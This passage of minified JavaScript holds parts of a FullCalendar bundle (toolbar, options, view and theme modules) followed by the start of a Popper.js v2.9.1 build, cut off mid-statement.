calendarButtonText=optionsManager.get("buttonText")||{};if(buttonStr){$.each(buttonStr.split(" "),function(i,buttonGroupStr){var groupChildren=$();var isOnlyButtons=true;var groupEl;$.each(buttonGroupStr.split(","),function(j,buttonName){var customButtonProps;var viewSpec;var buttonClick;var buttonIcon;var buttonText;var buttonInnerHtml;var buttonClasses;var buttonEl;var buttonAriaAttr;if(buttonName==="title"){groupChildren=groupChildren.add($("<h2>&nbsp;</h2>"));isOnlyButtons=false}else{if(customButtonProps=calendarCustomButtons[buttonName]){buttonClick=function(ev){if(customButtonProps.click){customButtonProps.click.call(buttonEl[0],ev)}};(buttonIcon=theme.getCustomButtonIconClass(customButtonProps))||(buttonIcon=theme.getIconClass(buttonName))||(buttonText=customButtonProps.text)}else if(viewSpec=viewSpecManager.getViewSpec(buttonName)){_this.viewsWithButtons.push(buttonName);buttonClick=function(){calendar.changeView(buttonName)};(buttonText=viewSpec.buttonTextOverride)||(buttonIcon=theme.getIconClass(buttonName))||(buttonText=viewSpec.buttonTextDefault)}else if(calendar[buttonName]){buttonClick=function(){calendar[buttonName]()};(buttonText=calendarButtonTextOverrides[buttonName])||(buttonIcon=theme.getIconClass(buttonName))||(buttonText=calendarButtonText[buttonName])}if(buttonClick){buttonClasses=["fc-"+buttonName+"-button",theme.getClass("button"),theme.getClass("stateDefault")];if(buttonText){buttonInnerHtml=util_1.htmlEscape(buttonText);buttonAriaAttr=""}else if(buttonIcon){buttonInnerHtml="<span class='"+buttonIcon+"'></span>";buttonAriaAttr=' aria-label="'+buttonName+'"'}buttonEl=$('<button type="button" class="'+buttonClasses.join(" ")+'"'+buttonAriaAttr+">"+buttonInnerHtml+"</button>").click(function(ev){if(!buttonEl.hasClass(theme.getClass("stateDisabled"))){buttonClick(ev);if(buttonEl.hasClass(theme.getClass("stateActive"))||buttonEl.hasClass(theme.getClass("stateDisabled"))){buttonEl.removeClass(theme.getClass("stateHover"))}}}).mousedown(function(){buttonEl.not("."+theme.getClass("stateActive")).not("."+theme.getClass("stateDisabled")).addClass(theme.getClass("stateDown"))}).mouseup(function(){buttonEl.removeClass(theme.getClass("stateDown"))}).hover(function(){buttonEl.not("."+theme.getClass("stateActive")).not("."+theme.getClass("stateDisabled")).addClass(theme.getClass("stateHover"))},function(){buttonEl.removeClass(theme.getClass("stateHover")).removeClass(theme.getClass("stateDown"))});groupChildren=groupChildren.add(buttonEl)}}});if(isOnlyButtons){groupChildren.first().addClass(theme.getClass("cornerLeft")).end().last().addClass(theme.getClass("cornerRight")).end()}if(groupChildren.length>1){groupEl=$("<div>");if(isOnlyButtons){groupEl.addClass(theme.getClass("buttonGroup"))}groupEl.append(groupChildren);sectionEl.append(groupEl)}else{sectionEl.append(groupChildren)}})}return sectionEl};Toolbar.prototype.updateTitle=function(text){if(this.el){this.el.find("h2").text(text)}};Toolbar.prototype.activateButton=function(buttonName){if(this.el){this.el.find(".fc-"+buttonName+"-button").addClass(this.calendar.theme.getClass("stateActive"))}};Toolbar.prototype.deactivateButton=function(buttonName){if(this.el){this.el.find(".fc-"+buttonName+"-button").removeClass(this.calendar.theme.getClass("stateActive"))}};Toolbar.prototype.disableButton=function(buttonName){if(this.el){this.el.find(".fc-"+buttonName+"-button").prop("disabled",true).addClass(this.calendar.theme.getClass("stateDisabled"))}};Toolbar.prototype.enableButton=function(buttonName){if(this.el){this.el.find(".fc-"+buttonName+"-button").prop("disabled",false).removeClass(this.calendar.theme.getClass("stateDisabled"))}};Toolbar.prototype.getViewsWithButtons=function(){return this.viewsWithButtons};return Toolbar}();exports.default=Toolbar},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var tslib_1=__webpack_require__(2);var $=__webpack_require__(3);var util_1=__webpack_require__(4);var options_1=__webpack_require__(33);var locale_1=__webpack_require__(32);var Model_1=__webpack_require__(51);var OptionsManager=function(_super){tslib_1.__extends(OptionsManager,_super);function OptionsManager(_calendar,overrides){var _this=_super.call(this)||this;_this._calendar=_calendar;_this.overrides=$.extend({},overrides);_this.dynamicOverrides={};_this.compute();return _this}OptionsManager.prototype.add=function(newOptionHash){var optionCnt=0;var optionName;this.recordOverrides(newOptionHash);for(optionName in newOptionHash){optionCnt++}if(optionCnt===1){if(optionName==="height"||optionName==="contentHeight"||optionName==="aspectRatio"){this._calendar.updateViewSize(true);return}else if(optionName==="defaultDate"){return}else if(optionName==="businessHours"){return}else if(/^(event|select)(Overlap|Constraint|Allow)$/.test(optionName)){return}else if(optionName==="timezone"){this._calendar.view.flash("initialEvents");return}}this._calendar.renderHeader();this._calendar.renderFooter();this._calendar.viewsByType={};this._calendar.reinitView()};OptionsManager.prototype.compute=function(){var locale;var localeDefaults;var isRTL;var dirDefaults;var rawOptions;locale=util_1.firstDefined(this.dynamicOverrides.locale,this.overrides.locale);localeDefaults=locale_1.localeOptionHash[locale];if(!localeDefaults){locale=options_1.globalDefaults.locale;localeDefaults=locale_1.localeOptionHash[locale]||{}}isRTL=util_1.firstDefined(this.dynamicOverrides.isRTL,this.overrides.isRTL,localeDefaults.isRTL,options_1.globalDefaults.isRTL);dirDefaults=isRTL?options_1.rtlDefaults:{};this.dirDefaults=dirDefaults;this.localeDefaults=localeDefaults;rawOptions=options_1.mergeOptions([options_1.globalDefaults,dirDefaults,localeDefaults,this.overrides,this.dynamicOverrides]);locale_1.populateInstanceComputableOptions(rawOptions);this.reset(rawOptions)};OptionsManager.prototype.recordOverrides=function(newOptionHash){var optionName;for(optionName in newOptionHash){this.dynamicOverrides[optionName]=newOptionHash[optionName]}this._calendar.viewSpecManager.clearCache();this.compute()};return OptionsManager}(Model_1.default);exports.default=OptionsManager},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var moment=__webpack_require__(0);var $=__webpack_require__(3);var ViewRegistry_1=__webpack_require__(24);var util_1=__webpack_require__(4);var options_1=__webpack_require__(33);var locale_1=__webpack_require__(32);var ViewSpecManager=function(){function ViewSpecManager(optionsManager,_calendar){this.optionsManager=optionsManager;this._calendar=_calendar;this.clearCache()}ViewSpecManager.prototype.clearCache=function(){this.viewSpecCache={}};ViewSpecManager.prototype.getViewSpec=function(viewType){var cache=this.viewSpecCache;return cache[viewType]||(cache[viewType]=this.buildViewSpec(viewType))};ViewSpecManager.prototype.getUnitViewSpec=function(unit){var viewTypes;var i;var spec;if($.inArray(unit,util_1.unitsDesc)!==-1){viewTypes=this._calendar.header.getViewsWithButtons();$.each(ViewRegistry_1.viewHash,function(viewType){viewTypes.push(viewType)});for(i=0;i<viewTypes.length;i++){spec=this.getViewSpec(viewTypes[i]);if(spec){if(spec.singleUnit===unit){return spec}}}}};ViewSpecManager.prototype.buildViewSpec=function(requestedViewType){var viewOverrides=this.optionsManager.overrides.views||{};var specChain=[];var defaultsChain=[];var overridesChain=[];var viewType=requestedViewType;var spec;var overrides;var durationInput;var duration;var unit;while(viewType){spec=ViewRegistry_1.viewHash[viewType];overrides=viewOverrides[viewType];viewType=null;if(typeof spec==="function"){spec={class:spec}}if(spec){specChain.unshift(spec);defaultsChain.unshift(spec.defaults||{});durationInput=durationInput||spec.duration;viewType=viewType||spec.type}if(overrides){overridesChain.unshift(overrides);durationInput=durationInput||overrides.duration;viewType=viewType||overrides.type}}spec=util_1.mergeProps(specChain);spec.type=requestedViewType;if(!spec["class"]){return false}durationInput=durationInput||this.optionsManager.dynamicOverrides.duration||this.optionsManager.overrides.duration;if(durationInput){duration=moment.duration(durationInput);if(duration.valueOf()){unit=util_1.computeDurationGreatestUnit(duration,durationInput);spec.duration=duration;spec.durationUnit=unit;if(duration.as(unit)===1){spec.singleUnit=unit;overridesChain.unshift(viewOverrides[unit]||{})}}}spec.defaults=options_1.mergeOptions(defaultsChain);spec.overrides=options_1.mergeOptions(overridesChain);this.buildViewSpecOptions(spec);this.buildViewSpecButtonText(spec,requestedViewType);return spec};ViewSpecManager.prototype.buildViewSpecOptions=function(spec){var optionsManager=this.optionsManager;spec.options=options_1.mergeOptions([options_1.globalDefaults,spec.defaults,optionsManager.dirDefaults,optionsManager.localeDefaults,optionsManager.overrides,spec.overrides,optionsManager.dynamicOverrides]);locale_1.populateInstanceComputableOptions(spec.options)};ViewSpecManager.prototype.buildViewSpecButtonText=function(spec,requestedViewType){var optionsManager=this.optionsManager;function queryButtonText(options){var buttonText=options.buttonText||{};return buttonText[requestedViewType]||(spec.buttonTextKey?buttonText[spec.buttonTextKey]:null)||(spec.singleUnit?buttonText[spec.singleUnit]:null)}spec.buttonTextOverride=queryButtonText(optionsManager.dynamicOverrides)||queryButtonText(optionsManager.overrides)||spec.overrides.buttonText;spec.buttonTextDefault=queryButtonText(optionsManager.localeDefaults)||queryButtonText(optionsManager.dirDefaults)||spec.defaults.buttonText||queryButtonText(options_1.globalDefaults)||(spec.duration?this._calendar.humanizeDuration(spec.duration):null)||requestedViewType};return ViewSpecManager}();exports.default=ViewSpecManager},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var EventSourceParser_1=__webpack_require__(38);var ArrayEventSource_1=__webpack_require__(56);var FuncEventSource_1=__webpack_require__(223);var JsonFeedEventSource_1=__webpack_require__(224);EventSourceParser_1.default.registerClass(ArrayEventSource_1.default);EventSourceParser_1.default.registerClass(FuncEventSource_1.default);EventSourceParser_1.default.registerClass(JsonFeedEventSource_1.default)},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var ThemeRegistry_1=__webpack_require__(57);var StandardTheme_1=__webpack_require__(221);var JqueryUiTheme_1=__webpack_require__(222);var Bootstrap3Theme_1=__webpack_require__(262);var Bootstrap4Theme_1=__webpack_require__(263);ThemeRegistry_1.defineThemeSystem("standard",StandardTheme_1.default);ThemeRegistry_1.defineThemeSystem("jquery-ui",JqueryUiTheme_1.default);ThemeRegistry_1.defineThemeSystem("bootstrap3",Bootstrap3Theme_1.default);ThemeRegistry_1.defineThemeSystem("bootstrap4",Bootstrap4Theme_1.default)},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var tslib_1=__webpack_require__(2);var Theme_1=__webpack_require__(22);var Bootstrap3Theme=function(_super){tslib_1.__extends(Bootstrap3Theme,_super);function Bootstrap3Theme(){return _super!==null&&_super.apply(this,arguments)||this}return Bootstrap3Theme}(Theme_1.default);exports.default=Bootstrap3Theme;Bootstrap3Theme.prototype.classes={widget:"fc-bootstrap3",tableGrid:"table-bordered",tableList:"table",tableListHeading:"active",buttonGroup:"btn-group",button:"btn btn-default",stateActive:"active",stateDisabled:"disabled",today:"alert alert-info",popover:"panel panel-default",popoverHeader:"panel-heading",popoverContent:"panel-body",headerRow:"panel-default",dayRow:"panel-default",listView:"panel panel-default"};Bootstrap3Theme.prototype.baseIconClass="glyphicon";Bootstrap3Theme.prototype.iconClasses={close:"glyphicon-remove",prev:"glyphicon-chevron-left",next:"glyphicon-chevron-right",prevYear:"glyphicon-backward",nextYear:"glyphicon-forward"};Bootstrap3Theme.prototype.iconOverrideOption="bootstrapGlyphicons";Bootstrap3Theme.prototype.iconOverrideCustomButtonOption="bootstrapGlyphicon";Bootstrap3Theme.prototype.iconOverridePrefix="glyphicon-"},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var tslib_1=__webpack_require__(2);var Theme_1=__webpack_require__(22);var Bootstrap4Theme=function(_super){tslib_1.__extends(Bootstrap4Theme,_super);function Bootstrap4Theme(){return _super!==null&&_super.apply(this,arguments)||this}return Bootstrap4Theme}(Theme_1.default);exports.default=Bootstrap4Theme;Bootstrap4Theme.prototype.classes={widget:"fc-bootstrap4",tableGrid:"table-bordered",tableList:"table",tableListHeading:"table-active",buttonGroup:"btn-group",button:"btn btn-primary",stateActive:"active",stateDisabled:"disabled",today:"alert alert-info",popover:"card card-primary",popoverHeader:"card-header",popoverContent:"card-body",headerRow:"table-bordered",dayRow:"table-bordered",listView:"card card-primary"};Bootstrap4Theme.prototype.baseIconClass="fa";Bootstrap4Theme.prototype.iconClasses={close:"fa-times",prev:"fa-chevron-left",next:"fa-chevron-right",prevYear:"fa-angle-double-left",nextYear:"fa-angle-double-right"};Bootstrap4Theme.prototype.iconOverrideOption="bootstrapFontAwesome";Bootstrap4Theme.prototype.iconOverrideCustomButtonOption="bootstrapFontAwesome";Bootstrap4Theme.prototype.iconOverridePrefix="fa-"},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var ViewRegistry_1=__webpack_require__(24);var BasicView_1=__webpack_require__(67);var MonthView_1=__webpack_require__(246);ViewRegistry_1.defineView("basic",{class:BasicView_1.default});ViewRegistry_1.defineView("basicDay",{type:"basic",duration:{days:1}});ViewRegistry_1.defineView("basicWeek",{type:"basic",duration:{weeks:1}});ViewRegistry_1.defineView("month",{class:MonthView_1.default,duration:{months:1},defaults:{fixedWeekCount:true}})},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var ViewRegistry_1=__webpack_require__(24);var AgendaView_1=__webpack_require__(238);ViewRegistry_1.defineView("agenda",{class:AgendaView_1.default,defaults:{allDaySlot:true,slotDuration:"00:30:00",slotEventOverlap:true}});ViewRegistry_1.defineView("agendaDay",{type:"agenda",duration:{days:1}});ViewRegistry_1.defineView("agendaWeek",{type:"agenda",duration:{weeks:1}})},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var ViewRegistry_1=__webpack_require__(24);var ListView_1=__webpack_require__(248);ViewRegistry_1.defineView("list",{class:ListView_1.default,buttonTextKey:"list",defaults:{buttonText:"list",listDayFormat:"LL",noEventsMessage:"No events to display"}});ViewRegistry_1.defineView("listDay",{type:"list",duration:{days:1},defaults:{listDayFormat:"dddd"}});ViewRegistry_1.defineView("listWeek",{type:"list",duration:{weeks:1},defaults:{listDayFormat:"dddd",listDayAltFormat:"LL"}});ViewRegistry_1.defineView("listMonth",{type:"list",duration:{month:1},defaults:{listDayAltFormat:"dddd"}});ViewRegistry_1.defineView("listYear",{type:"list",duration:{year:1},defaults:{listDayAltFormat:"dddd"}})},function(module,exports){Object.defineProperty(exports,"__esModule",{value:true})}])});

// popperjs v2.9.1 - MIT License - https://github.com/popperjs/popper-core
"use strict";!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?t(exports):"function"==typeof define&&define.amd?define(["exports"],t):t((e="undefined"!=typeof globalThis?globalThis:e||self).Popper={})}(this,(function(e){function t(e){return{width:(e=e.getBoundingClientRect()).width,height:e.height,top:e.top,right:e.right,bottom:e.bottom,left:e.left,x:e.left,y:e.top}}function n(e){return null==e?window:"[object Window]"!==e.toString()?(e=e.ownerDocument)&&e.defaultView||window:e}function o(e){return{scrollLeft:(e=n(e)).pageXOffset,scrollTop:e.pageYOffset}}function r(e){return e instanceof n(e).Element||e instanceof Element}function i(e){return e instanceof n(e).HTMLElement||e instanceof HTMLElement}function a(e){return"undefined"!=typeof ShadowRoot&&(e instanceof n(e).ShadowRoot||e instanceof ShadowRoot)}function s(e){return e?(e.nodeName||"").toLowerCase():null}function f(e){return((r(e)?e.ownerDocument:e.document)||window.document).documentElement}function p(e){return t(f(e)).left+o(e).scrollLeft}function c(e){return n(e).getComputedStyle(e)}function l(e){return e=c(e),/auto|scroll|overlay|hidden/.test(e.overflow+e.overflowY+e.overflowX)}function u(e,r,a){void 0===a&&(a=!1);var c=f(r);e=t(e);var u=i(r),d={scrollLeft:0,scrollTop:0},m={x:0,y:0};return(u||!u&&!a)&&(("body"!==s(r)||l(c))&&(d=r!==n(r)&&i(r)?{scrollLeft:r.scrollLeft,scrollTop:r.scrollTop}:o(r)),i(r)?((m=t(r)).x+=r.clientLeft,m.y+=r.clientTop):c&&(m.x=p(c))),{x:e.left+d.scrollLeft-m.x,y:e.top+d.scrollTop-m.y,width:e.width,height:e.height}}function d(e){var n=t(e),o=e.offsetWidth,r=e.offsetHeight;return 1>=Math.abs(n.width-o)&&(o=n.width),1>=Math.abs(n.height-r)&&(r=n.height),{x:e.offsetLeft,y:e.offsetTop,width:o,height:r}}function m(e){return"html"===s(e)?e:e.assignedSlot||e.parentNode||(a(e)?e.host:null)||f(e)}function h(e){return 0<=["html","body","#document"].indexOf(s(e))?e.ownerDocument.body:i(e)&&l(e)?e:h(m(e))}function v(e,t){var o;void 0===t&&(t=[]);var r=h(e);return e=r===(null==(o=e.ownerDocument)?void 0:o.body),o=n(r),r=e?[o].concat(o.visualViewport||[],l(r)?r:[]):r,t=t.concat(r),e?t:t.concat(v(m(r)))}function g(e){return i(e)&&"fixed"!==c(e).position?e.offsetParent:null}function y(e){for(var t=n(e),o=g(e);o&&0<=["table","td","th"].indexOf(s(o))&&"static"===c(o).position;)o=g(o);if(o&&("html"===s(o)||"body"===s(o)&&"static"===c(o).position))return t;if(!o)e:{for(o=-1!==navigator.userAgent.toLowerCase().indexOf("firefox"),e=m(e);i(e)&&0>["html","body"].indexOf(s(e));){var r=c(e);if("none"!==r.transform||"none"!==r.perspective||"paint"===r.contain||-1!==["transform","perspective"].indexOf(r.willChange)||o&&"filter"===r.willChange||o&&r.filter&&"none"!==r.filter){o=e;break e}e=e.parentNode}o=null}return o||t}function b(e){function t(e){o.add(e.name),[].concat(e.requires||[],e.requiresIfExists||[]).forEach((function(e){o.has(e)||(e=n.get(e))&&t(e)})),r.push(e)}var n=new Map,o=new Set,r=[];return e.forEach((function(e){n.set(e.name,e)})),e.forEach((function(e){o.has(e.name)||t(e)})),r}function w(e){var t;return function(){return t||(t=new Promise((function(n){Promise.resolve().then((function(){t=void 0,n(e())}))}))),t}}function x(e){return e.split("-")[0]}function O(e,t){var n=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if(n&&a(n))do{if(t&&e.isSameNode(t))return!0;t=t.parentNode||t.host}while(t);return!1}function j(e){return Object.assign({},e,{left:e.x,top:e.y,right:e.x+e.width,bottom:e.y+e.height})}function E(e,r){if("viewport"===r){r=n(e);var a=f(e);r=r.visualViewport;var s=a.clientWidth;a=a.clientHeight;var l=0,u=0;r&&(s=r.width,a=r.height,/^((?!chrome|android).)*safari/i.test(navigator.userAgent)||(l=r.offsetLeft,u=r.offsetTop)),e=j(e={width:s,height:a,x:l+p(e),y:u})}else i(r)?((e=t(r)).top+=r.clientTop,e.left+=r.clientLeft,e.bottom=e.top+r.clientHeight,e.right=e.left+r.clientWidth,e.width=r.clientWidth,e.height=r.clientHeight,e.x=e.left,e.y=e.top):(u=f(e),e=f(u),s=o(u),r=null==(a=u.ownerDocument)?void 0:a.body,a=_(e.scrollWidth,e.clientWidth,r?r.scrollWidth:0,r?r.clientWidth:0),l=_(e.scrollHeight,e.clientHeight,r?r.scrollHeight:0,r?r.clientHeight:0),u=-s.scrollLeft+p(u),s=-s.scrollTop,"rtl"===c(r||e).direction&&(u+=_(e.clientWidth,r?r.clientWidth:0)-a),e=j({width:a,height:l,x:u,y:s}));return e}function D(e,t,n){return t="clippingParents"===t?function(e){var t=v(m(e)),n=0<=["absolute","fixed"].indexOf(c(e).position)&&i(e)?y(e):e;return r(n)?t.filter((function(e){return r(e)&&O(e,n)&&"body"!==s(e)})):[]}(e):[].concat(t),(n=(n=[].concat(t,[n])).reduce((function(t,n){return n=E(e,n),t.top=_(n.top,t.top),t.right=U(n.right,t.right),t.bottom=U(n.bottom,t.bottom),t.left=_(n.left,t.left),t}),E(e,n[0]))).width=n.right-n.left,n.height=n.bottom-n.top,n.x=n.left,n.y=n.top,n}function L(e){return 0<=["top","bottom"].indexOf(e)?"x":"y"}function P(e){var t=e.reference,n=e.element,o=(e=e.placement)?x(e):null;e=e?e.split("-")[1]:null;var r=t.x+t.width/2-n.width/2,i=t.y+t.height/2-n.height/2;switch(o){case"top":r={x:r,y:t.y-n.height};break;case"bottom":r={x:r,y:t.y+t.height};break;case"right":r={x:t.x+t.width,y:i};break;case"left":r={x:t.x-n.width,y:i};break;default:r={x:t.x,y:t.y}}if(null!=(o=o?L(o):null))switch(i="y"===o?"height":"width",e){case"start":r[o]-=t[i]/2-n[i]/2;break;case"end":r[o]+=t[i]/2-n[i]/2}return r}function M(e){return Object.assign({},{top:0,right:0,bottom:0,left:0},e)}function k(e,t){return t.reduce((function(t,n){return t[n]=e,t}),{})}function W(e,n){void 0===n&&(n={});var o=n;n=void 0===(n=o.placement)?e.placement:n;var i=o.boundary,a=void 0===i?"clippingParents":i,s=void 0===(i=o.rootBoundary)?"viewport":i;i=void 0===(i=o.elementContext)?"popper":i;var p=o.altBoundary,c=void 0!==p&&p;o=M("number"!=typeof(o=void 0===(o=o.padding)?0:o)?o:k(o,C));var l=e.elements.reference;p=e.rects.popper,a=D(r(c=e.elements[c?"popper"===i?"reference":"popper":i])?c:c.contextElement||f(e.elements.popper),a,s),c=P({reference:s=t(l),element:p,strategy:"absolute",placement:n}),p=j(Object.assign({},p,c)),s="popper"===i?p:s;var u={top:a.top-s.top+o.top,bottom:s.bottom-a.bottom+o.bottom,left:a.left-s.left+o.left,right:s.right-a.right+o.right};if(e=e.modifiersData.offset,"popper"===i&&e){var d=e[n];Object.keys(u).forEach((function(e){var t=0<=["right","bottom"].indexOf(e)?1:-1,n=0<=["top","bottom"].indexOf(e)?"y":"x";u[e]+=d[n]*t}))}return u}function A(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return!t.some((function(e){return!(e&&"function"==typeof e.getBoundingClientRect)}))}function B(e){void 0===e&&(e={});var t=e.defaultModifiers,n=void 0===t?[]:t,o=void 0===(e=e.defaultOptions)?F:e;return function(e,t,i){function a(){f.forEach((function(e){return e()})),f=[]}void 0===i&&(i=o);var s={placement:"bottom",orderedModifiers:[],options:Object.assign({},F,o),modifiersData:{},elements:{reference:e,popper:t},attributes:{},styles:{}},f=[],p=!1,c={state:s,setOptions:function(i){return a(),s.options=Object.assign({},o,s.options,i),s.scrollParents={reference:r(e)?v(e):e.contextElement?v(e.contextElement):[],popper:v(t)},i=function(e){var t=b(e);return I.reduce((function(e,n){return e.concat(t.filter((function(e){return e.phase===n})))}),[])}(function(e){var t=e.reduce((function(e,t){var n=e[t.name];return e[t.name]=n?Object.assign({},n,t,{options:Object.assign({},n.options,t.options),data:Object.assign({},n.data,t.data)}):t,e}),{});return Object.keys(t).map((function(e){return t[e]}))}([].concat(n,s.options.modifiers))),s.orderedModifiers=i.filter((function(e){return e.enabled})),s.orderedModifiers.forEach((function(e){var t=e.name,n=e.options;n=void 0===n?{}:n,"function"==typeof(e=e.effect)&&(t=e({state:s,name:t,instance:c,options:n}),f.push(t||function(){}))})),c.update()},forceUpdate:function(){if(!p){var e=s.elements,t=e.reference;if(A(t,e=e.popper))for(s.rects={reference:u(t,y(e),"fixed"===s.options.strategy),popper:d(e)},s.reset=!1,s.placement=s.options.placement,s.orderedModifiers.forEach((function(e){return s.modifiersData[e.name]=Object.assign({},e.data)})),t=0;t<s.orderedModifiers.length;t++)if(!0===s.reset)s.reset=!1,t=-1;else{var n=s.orderedModifiers[t];e=n.fn;var o=n.options;o=void 0===o?{}:o,n=n.name,"function"==typeof e&&(s=e({state:s,options:o,name:n,instance:c})||s)}}},update:w((function(){return new Promise((function(e){c.forceUpdate(),e(s)}))})),destroy:function(){a(),p=!0}};return A(e,t)?(c.setOptions(i).then((function(e){!p&&i.onFirstUpdate&&i.onFirstUpdate(e)})),c):c}}function T(e){var t,o=e.popper,r=e.popperRect,i=e.placement,a=e.offsets,s=e.position,p=e.gpuAcceleration,l=e.adaptive;if(!0===(e=e.roundOffsets)){e=a.y;var u=window.devicePixelRatio||1;e={x:z(z(a.x*u)/u)||0,y:z(z(e*u)/u)||0}}else e="function"==typeof e?e(a):a;e=void 0===(e=(u=e).x)?0:e,u=void 0===(u=u.y)?0:u;var d=a.hasOwnProperty("x");a=a.hasOwnProperty("y");var m,h="left",v="top",g=window;if(l){var b=y(o),w="clientHeight",x="clientWidth";b===n(o)&&("static"!==c(b=f(o)).position&&(w="scrollHeight",x="scrollWidth")),"top"===i&&(v="bottom",u-=b[w]-r.height,u*=p?1:-1),"left"===i&&(h="right",e-=b[x]-r.width,e*=p?1:-1)}return o=Object.assign({position:s},l&&J),p?Object.assign({},o,((m={})[v]=a?"0":"",m[h]=d?"0":"",m.transform=2>(g.devicePixelRatio||1)?"translate("+e+"px, "+u+"px)":"translate3d("+e+"px, "+u+"px, 0)",m)):Object.assign({},o,((t={})[v]=a?u+"px":"",t[h]=d?e+"px":"",t.transform="",t))}function H(e){return e.replace(/left|right|bottom|top/g,(function(e){return $[e]}))}function R(e){return e.replace(/start|end/g,(function(e){return ee[e]}))}function S(e,t,n){return void 0===n&&(n={x:0,y:0}),{top:e.top-t.height-n.y,right:e.right-t.width+n.x,bottom:e.bottom-t.height+n.y,left:e.left-t.width-n.x}}function q(e){return["top","right","bottom","left"].some((function(t){return 0<=e[t]}))}var C=["top","bottom","right","left"],N=C.reduce((function(e,t){return e.concat([t+"-start",t+"-end"])}),[]),V=[].concat(C,["auto"]).reduce((function(e,t){return e.concat([t,t+"-start",t+"-end"])}),[]),I="beforeRead read afterRead beforeMain main afterMain beforeWrite write afterWrite".split(" "),_=Math.max,U=Math.min,z=Math.round,F={placement:"bottom",modifiers:[],strategy:"absolute"},X={passive:!0},Y={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(e){var t=e.state,o=e.instance,r=(e=e.options).scroll,i=void 0===r||r,a=void 0===(e=e.resize)||e,s=n(t.elements.popper),f=[].concat(t.scrollParents.reference,t.scrollParents.popper);return i&&f.forEach((function(e){e.addEventListener("scroll",o.update,X)})),a&&s.addEventListener("resize",o.update,X),function(){i&&f.forEach((function(e){e.removeEventListener("scroll",o.update,X)})),a&&s.removeEventListener("resize",o.update,X)}},data:{}},G={name:"popperOffsets",enabled:!0,phase:"read",fn:function(e){var t=e.state;t.modifiersData[e.name]=P({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})},data:{}},J={top:"auto",right:"auto",bottom:"auto",left:"auto"},K={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(e){var t=e.state,n=e.options;e=void 0===(e=n.gpuAcceleration)||e;var o=n.adaptive;o=void 0===o||o,n=void 0===(n=n.roundOffsets)||n,e={placement:x(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:e},null!=t.modifiersData.popperOffsets&&(t.styles.popper=Object.assign({},t.styles.popper,T(Object.assign({},e,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:o,roundOffsets:n})))),null!=t.modifiersData.arrow&&(t.styles.arrow=Object.assign({},t.styles.arrow,T(Object.assign({},e,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:n})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})},data:{}},Q={name:"applyStyles",enabled:!0,phase:"write",fn:function(e){var t=e.state;Object.keys(t.elements).forEach((function(e){var n=t.styles[e]||{},o=t.attributes[e]||{},r=t.elements[e];i(r)&&s(r)&&(Object.assign(r.style,n),Object.keys(o).forEach((function(e){var t=o[e];!1===t?r.removeAttribute(e):r.setAttribute(e,!0===t?"":t)})))}))},effect:function(e){var t=e.state,n={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(t.elements.popper.style,n.popper),t.styles=n,t.elements.arrow&&Object.assign(t.elements.arrow.style,n.arrow),function(){Object.keys(t.elements).forEach((function(e){var o=t.elements[e],r=t.attributes[e]||{};e=Object.keys(t.styles.hasOwnProperty(e)?t.styles[e]:n[e]).reduce((function(e,t){return e[t]="",e}),{}),i(o)&&s(o)&&(Object.assign(o.style,e),Object.keys(r).forEach((function(e){o.removeAttribute(e)})))}))}},requires:["computeStyles"]},Z={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(e){var t=e.state,n=e.name,o=void 0===(e=e.options.offset)?[0,0]:e,r=(e=V.reduce((function(e,n){var r=t.rects,i=x(n),a=0<=["left","top"].indexOf(i)?-1:1,s="function"==typeof o?o(Object.assign({},r,{placement:n})):o;return r=(r=s[0])||0,s=((s=s[1])||0)*a,i=0<=["left","right"].indexOf(i)?{x:s,y:r}:{x:r,y:s},e[n]=i,e}),{}))[t.placement],i=r.x;r=r.y,null!=t.modifiersData.popperOffsets&&(t.modifiersData.popperOffsets.x+=i,t.modifiersData.popperOffsets.y+=r),t.modifiersData[n]=e}},$={left:"right",right:"left",bottom:"top",top:"bottom"},ee={start:"end",end:"start"},te={name:"flip",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options;if(e=e.name,!t.modifiersData[e]._skip){var o=n.mainAxis;o=void 0===o||o;var r=n.altAxis;r=void 0===r||r;var i=n.fallbackPlacements,a=n.padding,s=n.boundary,f=n.rootBoundary,p=n.altBoundary,c=n.flipVariations,l=void 0===c||c,u=n.allowedAutoPlacements;c=x(n=t.options.placement),i=i||(c!==n&&l?function(e){if("auto"===x(e))return[];var t=H(e);return[R(e),t,R(t)]}(n):[H(n)]);var d=[n].concat(i).reduce((function(e,n){return e.concat("auto"===x(n)?function(e,t){void 0===t&&(t={});var n=t.boundary,o=t.rootBoundary,r=t.padding,i=t.flipVariations,a=t.allowedAutoPlacements,s=void 0===a?V:a,f=t.placement.split("-")[1];0===(i=(t=f?i?N:N.filter((function(e){return e.split("-")[1]===f})):C).filter((function(e){return 0<=s.indexOf(e)}))).length&&(i=t);var p=i.reduce((function(t,i){return t[i]=W(e,{placement:i,boundary:n,rootBoundary:o,padding:r})[x(i)],t}),{});return Object.keys(p).sort((function(e,t){return p[e]-p[t]}))}(t,{placement:n,boundary:s,rootBoundary:f,padding:a,flipVariations:l,allowedAutoPlacements:u}):n)}),[]);n=t.rects.reference,i=t.rects.popper;var m=new Map;c=!0;for(var 